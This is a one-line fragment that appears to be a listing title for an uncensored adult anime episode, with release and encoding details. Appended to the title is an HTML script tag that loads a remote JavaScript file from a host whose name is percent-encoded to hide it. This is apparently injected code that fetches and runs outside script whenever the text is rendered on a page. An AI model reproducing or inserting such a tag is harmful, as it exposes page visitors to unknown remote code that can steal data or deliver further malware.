 (18禁-ア-ニ-メ-) (無-修-正-) 夜-が-来-る-！ 第-1夜- 双-つ-の-月- (DVD 960x720 x264 AAC)<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>